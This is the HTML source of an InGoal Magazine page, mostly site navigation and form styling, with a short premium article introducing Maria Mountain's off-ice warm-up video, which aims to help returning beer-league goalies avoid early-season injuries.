			<li class="et_pb_menu_page_id-255542 menu-item menu-item-type-post_type menu-item-object-post menu-item-257148"><a href="https://ingoalmag.com/2023/04/04/eflex-6-customizer-launch-overview/">CCM Eflex 6</a></li>
			<li class="et_pb_menu_page_id-248581 menu-item menu-item-type-post_type menu-item-object-post menu-item-252900"><a href="https://ingoalmag.com/2022/05/17/axis-2-preview/">CCM AXIS 2</a></li>
			<li class="et_pb_menu_page_id-232452 menu-item menu-item-type-custom menu-item-object-custom menu-item-232452"><a href="https://ingoalmag.com/2020/06/27/spinning-on-axis-bold-new-direction-for-ccm-line/">CCM Axis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-278452 menu-item menu-item-type-post_type menu-item-object-post menu-item-278557"><a href="https://ingoalmag.com/2025/08/18/warrior-ritual-g7-pads/">WARRIOR RITUAL G7 PADS</a></li>
	<li class="et_pb_menu_page_id-236782 menu-item menu-item-type-post_type menu-item-object-post menu-item-236914"><a href="https://ingoalmag.com/2020/11/30/sense-arena-virtual-reality-vrtraining-for-goaltenders/">Sense Arena Virtual Reality (VR)Training</a></li>
	<li class="et_pb_menu_page_id-278556 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278556"><a href="#">Bauer</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-251640 menu-item menu-item-type-post_type menu-item-object-post menu-item-251725"><a href="https://ingoalmag.com/2022/08/16/bauer-konekt-skates/">Bauer KONEKT skates</a></li>
		<li class="et_pb_menu_page_id-232451 menu-item menu-item-type-custom menu-item-object-custom menu-item-232451"><a href="https://ingoalmag.com/2020/03/27/review-bauer-supreme-shifts-back-from-evolution-to-revolution-with-bold-new-ultrasonic-knee-stack/">Bauer Ultrasonic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-280529 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280529"><a href="#">Coaches</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-272938 menu-item menu-item-type-post_type menu-item-object-page menu-item-280528"><a href="https://ingoalmag.com/directory/coaches/">Coach Directory</a></li>
	<li class="et_pb_menu_page_id-275033 menu-item menu-item-type-post_type menu-item-object-page menu-item-280527"><a href="https://ingoalmag.com/directory/2025-guide/">2025 Guide</a></li>
	<li class="et_pb_menu_page_id-268582 menu-item menu-item-type-post_type menu-item-object-page menu-item-280526"><a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/">Get Listed</a></li>
	<li class="et_pb_menu_page_id-273218 menu-item menu-item-type-post_type menu-item-object-page menu-item-280532"><a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/">Get listed for free</a></li>
</ul>
</li>
<li class="nmr-logged-out et_pb_menu_page_id-28687 menu-item menu-item-type-post_type menu-item-object-page menu-item-231683"><a href="https://ingoalmag.com/login/">Login</a></li>
<li class="et_pb_menu_page_id-243467 menu-item menu-item-type-post_type menu-item-object-page menu-item-243507"><a href="https://ingoalmag.com/search/">🔎  Search</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://ingoalmag.com"><span class="et_pb_image_wrap "><img decoding="async" width="71" height="71" src="https://ingoalmag.com/wp-content/uploads/2023/11/ingoal-logo-71-square.webp" alt="InGoal Magazine Logo" title="InGoal Magazine Logo" class="wp-image-259338" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1_tb_header et_pb_bg_layout_light" href="https://ingoalmag.com/subscribe/">SUBSCRIBE FOR LESS THAN 75 CENTS (US) /WEEK</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-1" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266252"><a href="https://ingoalmag.com/">Home</a></li>
<li class="et_pb_menu_page_id-266526 menu-item menu-item-type-custom menu-item-object-custom menu-item-266526"><a href="https://ingoalmag.com/pro-reads/">ProReads</a></li>
<li class="et_pb_menu_page_id-230701 menu-item menu-item-type-post_type menu-item-object-page menu-item-230708"><a href="https://ingoalmag.com/pro-tips/">Pro-Tips</a></li>
<li class="et_pb_menu_page_id-230707 menu-item menu-item-type-post_type menu-item-object-page menu-item-230712"><a href="https://ingoalmag.com/pro-gear/">Pro-Gear</a></li>
<li class="et_pb_menu_page_id-230711 menu-item menu-item-type-post_type menu-item-object-page menu-item-230716"><a href="https://ingoalmag.com/pro-drills/">Pro-Drills</a></li>
<li class="et_pb_menu_page_id-230715 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230720"><a href="https://ingoalmag.com/mental-game/">Mental Game</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-490 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263617"><a href="https://ingoalmag.com/category/mental-game/pete-fry/">Pete Fry</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230721 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230724"><a href="https://ingoalmag.com/features/">Features</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-379 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257150"><a href="https://ingoalmag.com/category/goalie-science/">Goalie Science</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230725 menu-item menu-item-type-post_type menu-item-object-page menu-item-230728"><a href="https://ingoalmag.com/goalie-parents/">Parents</a></li>
<li class="et_pb_menu_page_id-252898 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252898"><a href="#">Off-Ice</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-230729 menu-item menu-item-type-post_type menu-item-object-page menu-item-230732"><a href="https://ingoalmag.com/off-ice/">All Off-Ice Training</a></li>
	<li class="et_pb_menu_page_id-486 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263360"><a href="https://ingoalmag.com/category/training/adam-francillia/">Adam Francilia</a></li>
	<li class="et_pb_menu_page_id-488 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263361"><a href="https://ingoalmag.com/category/training/devan-mcconnell/">Devan McConnell</a></li>
	<li class="et_pb_menu_page_id-487 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-263363"><a href="https://ingoalmag.com/category/training/maria-mountain/">Maria Mountain</a></li>
	<li class="et_pb_menu_page_id-485 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263362"><a href="https://ingoalmag.com/category/training/james-wendland/">James Wendland</a></li>
	<li class="et_pb_menu_page_id-299 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252899"><a href="https://ingoalmag.com/category/nutrition/">Nutrition</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230747 menu-item menu-item-type-post_type menu-item-object-page menu-item-230750"><a href="https://ingoalmag.com/podcasts/">Podcasts</a></li>
<li class="et_pb_menu_page_id-232448 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232448"><a href="#">Reviews</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-254328 menu-item menu-item-type-custom menu-item-object-custom menu-item-254328"><a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ">The Hockey Shop Gear Segments</a></li>
	<li class="et_pb_menu_page_id-278554 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278554"><a href="#">CCM</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-276541 menu-item menu-item-type-post_type menu-item-object-post menu-item-278553"><a href="https://ingoalmag.com/2025/06/13/ccm-eflex-7/">CCM EFLEX 7</a></li>
		<li class="et_pb_menu_page_id-261509 menu-item menu-item-type-post_type menu-item-object-page menu-item-265238"><a href="https://ingoalmag.com/ccm-axis-xf-review/">CCM AXIS XF REVIEW</a></li>
		<li class="et_pb_menu_page_id-264604 menu-item menu-item-type-post_type menu-item-object-post menu-item-264670"><a href="https://ingoalmag.com/2024/08/02/ccm-xf-pro-stick-review/">CCM XF Pro Stick Review</a></li>
		<li class="et_pb_menu_page_id-235456 menu-item menu-item-type-post_type menu-item-object-post menu-item-236343"><a href="https://ingoalmag.com/2020/09/10/ccm-axis-mask/">CCM Axis Mask</a></li>
		<li class="et_pb_menu_page_id-278555 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278555"><a href="#">Past Models</a>
		<ul class="sub-menu">
			<li class="et_pb_menu_page_id-255542 menu-item menu-item-type-post_type menu-item-object-post menu-item-257148"><a href="https://ingoalmag.com/2023/04/04/eflex-6-customizer-launch-overview/">CCM Eflex 6</a></li>
			<li class="et_pb_menu_page_id-248581 menu-item menu-item-type-post_type menu-item-object-post menu-item-252900"><a href="https://ingoalmag.com/2022/05/17/axis-2-preview/">CCM AXIS 2</a></li>
			<li class="et_pb_menu_page_id-232452 menu-item menu-item-type-custom menu-item-object-custom menu-item-232452"><a href="https://ingoalmag.com/2020/06/27/spinning-on-axis-bold-new-direction-for-ccm-line/">CCM Axis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-278452 menu-item menu-item-type-post_type menu-item-object-post menu-item-278557"><a href="https://ingoalmag.com/2025/08/18/warrior-ritual-g7-pads/">WARRIOR RITUAL G7 PADS</a></li>
	<li class="et_pb_menu_page_id-236782 menu-item menu-item-type-post_type menu-item-object-post menu-item-236914"><a href="https://ingoalmag.com/2020/11/30/sense-arena-virtual-reality-vrtraining-for-goaltenders/">Sense Arena Virtual Reality (VR)Training</a></li>
	<li class="et_pb_menu_page_id-278556 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278556"><a href="#">Bauer</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-251640 menu-item menu-item-type-post_type menu-item-object-post menu-item-251725"><a href="https://ingoalmag.com/2022/08/16/bauer-konekt-skates/">Bauer KONEKT skates</a></li>
		<li class="et_pb_menu_page_id-232451 menu-item menu-item-type-custom menu-item-object-custom menu-item-232451"><a href="https://ingoalmag.com/2020/03/27/review-bauer-supreme-shifts-back-from-evolution-to-revolution-with-bold-new-ultrasonic-knee-stack/">Bauer Ultrasonic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-280529 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280529"><a href="#">Coaches</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-272938 menu-item menu-item-type-post_type menu-item-object-page menu-item-280528"><a href="https://ingoalmag.com/directory/coaches/">Coach Directory</a></li>
	<li class="et_pb_menu_page_id-275033 menu-item menu-item-type-post_type menu-item-object-page menu-item-280527"><a href="https://ingoalmag.com/directory/2025-guide/">2025 Guide</a></li>
	<li class="et_pb_menu_page_id-268582 menu-item menu-item-type-post_type menu-item-object-page menu-item-280526"><a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/">Get Listed</a></li>
	<li class="et_pb_menu_page_id-273218 menu-item menu-item-type-post_type menu-item-object-page menu-item-280532"><a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/">Get listed for free</a></li>
</ul>
</li>
<li class="nmr-logged-out et_pb_menu_page_id-28687 menu-item menu-item-type-post_type menu-item-object-page menu-item-231683"><a href="https://ingoalmag.com/login/">Login</a></li>
<li class="et_pb_menu_page_id-243467 menu-item menu-item-type-post_type menu-item-object-page menu-item-243507"><a href="https://ingoalmag.com/search/">🔎  Search</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-242954" class="et_pb_post post-242954 post type-post status-publish format-standard has-post-thumbnail hentry category-maria-mountain category-training tag-warm-up">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1920" height="1080" src="https://ingoalmag.com/wp-content/uploads/2021/10/MAria-Mountain-Off-Ice-Goalie-Warm-Up_result.webp" alt="" title="MAria Mountain Off Ice Goalie Warm Up_result" srcset="https://ingoalmag.com/wp-content/uploads/2021/10/MAria-Mountain-Off-Ice-Goalie-Warm-Up_result.webp 1920w, https://ingoalmag.com/wp-content/uploads/2021/10/MAria-Mountain-Off-Ice-Goalie-Warm-Up_result-1280x720.webp 1280w, https://ingoalmag.com/wp-content/uploads/2021/10/MAria-Mountain-Off-Ice-Goalie-Warm-Up_result-980x551.webp 980w, https://ingoalmag.com/wp-content/uploads/2021/10/MAria-Mountain-Off-Ice-Goalie-Warm-Up_result-480x270.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1920px, 100vw" class="wp-image-242957" /></span>
			</div><div class="et_pb_module et_pb_post_title et_pb_post_title_1 et_pb_bg_layout_light  et_pb_text_align_center"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<p class="et_pb_title_meta_container"> by <span class="author vcard"><a href="https://ingoalmag.com/author/kwoodley/" title="Posts by Kevin Woodley" rel="author">Kevin Woodley</a></span> | <span class="comments-number"><a href="https://ingoalmag.com/2021/10/06/off-ice-with-maria-mountain-off-ice-goalie-warm-up/#respond">0 comments</a></span></p>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><em>Maria Mountain from <a href="https://www.goalietrainingpro.com/">Goalie Training Pro</a> returns this week to talk about an important topic for all goalies – speed – and how to build it properly by training your outer range power.</em></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="">With the beer league season underway and a lot aging goalies returning to the ice for the first time in 18 months or more because of pandemic-related restrictions, <i class="">InGoal Magazine</i> got a handful of requests for help staying healthy as they try to get back up to speed. </div>
<div class="">The default response to any goalie reaching out for advice about how to stay on the ice and off the injured list has always been to start with Maria Mountain’s 14-day Butterfly Challenge, which is now available as an App. But these are unique times, so we reached out to Maria directly to see if she would put together something just for InGoal Premium and, in addition to several hilarious (and not entirely inaccurate) shots at Woody, she came through with a quick goalie-specific off-ice warm-up designed to help reduce those early season tweaks:</div></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_video et_pb_video_1">
				
				
				
				
				<div class="et_pb_video_box"><iframe src="https://player.vimeo.com/video/624816768?h=daa8880a85&amp;dnt=1&amp;app_id=122963" width="1080" height="608" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share" referrerpolicy="strict-origin-when-cross-origin"></iframe></div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="">Who knew that turning on the heated seats in the car on the drive to the rink wasn’t really a good enough warm up? Thanks so much to Maria for taking the time to help Woody … err, our audience get ready to play properly and avoid early season injuries, especially for those of you who weren’t able to get on the ice or skate at all for the past year and a half.</div>
<div> </div>
<div class="">No one has helped more goalies all over the world and right up to the NHL learn how to train for the position than Maria, and we’re grateful for all she does. As she mentioned in her video, you can’t immediately make up for avoiding that work completely for the past 18 months, so if you want to get more information about her work and programs she offers, including the free Butterfly Challenge App, be sure to check out her work at Goalie Training Pro TV on Youtube, as well as <a href="https://www.instagram.com/goalietraining/">@goalietraining on Instagram</a>, or at her website, <a class="" href="http://goalietrainingpro.com/">GoalieTrainingPro.com</a>.</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Subscribe to the online magazine for goalies, coaches and goalie parents.</h2>
<p>Includes unlimited access to our archives of over 800 articles with 1000+ videos, plus a full year of content with the Pros to come. <a href="https://ingoalmag.com/gift-subscriptions/">Gift subscriptions available.</a></p>
<p><a href="https://ingoalmag.com/benefits/">Why subscribe to InGoal Magazine?</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_dark" href="https://ingoalmag.com/subscribe-2/">Subscribe</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9 et_clickable">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Subscribe to the online magazine for goalies, coaches and goalie parents.</h2>
<p>Includes unlimited access to our archives of over 800 articles with 1000+ videos, plus a full year of content with the Pros to come. <a href="https://ingoalmag.com/gift-subscriptions/">Gift subscriptions available.</a></p>
<p><a href="https://ingoalmag.com/benefits/">Why subscribe to InGoal Magazine?</a></p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_dark" href="https://ingoalmag.com/subscribe-2/">Subscribe</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="rcp_restricted"><p>Maria Mountain's off-ice warm-up can help goalies of all ages avoid injury . . .</p>
</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
					

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  
		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/06/off-ice-with-maria-mountain-off-ice-goalie-warm-up/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F06%2Foff-ice-with-maria-mountain-off-ice-goalie-warm-up%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		</section>					</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>InGoal Magazine</h1>
<h2>Connecting the goaltending community with NHL Goalies and Coaches to learn and enjoy the greatest position in hockey more than ever.</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>About</h3>
<p><a href="https://ingoalmag.com/subscribe/">Subscribe Now</a></p>
<p><a href="https://ingoalmag.com/benefits">Why subscribe?</a></p>
<p><a href="https://ingoalmag.com/gift-subscriptions/">Gift Subscriptions</a></p>
<p><a href="https://ingoalmag.com/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://ingoalmag.com/ingoal-magazine-payment-terms/">Payment Terms</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Contact InGoal</h3>
<p><a href="https://ingoalmag.com/contact/">Submit a note to support</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_0_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">©2019-2026 InGoal Media, All Rights Reserved.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
<!-- Area #divi-area-274380 -->
<div id="divi-area-274380" class="divi-area-wrap divi-area-wrap-274380 divi-area-wrap-popup-info-request divi-area-type-popup divi-area-popup-info-request" style="display:none;">
<div class="et_pb_section et_pb_section_dap_274380_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_274380_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_274380_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_274380_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_33' ><style>#gform_wrapper_33[data-form-index="0"].gform-theme,[data-parent-form="33_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: 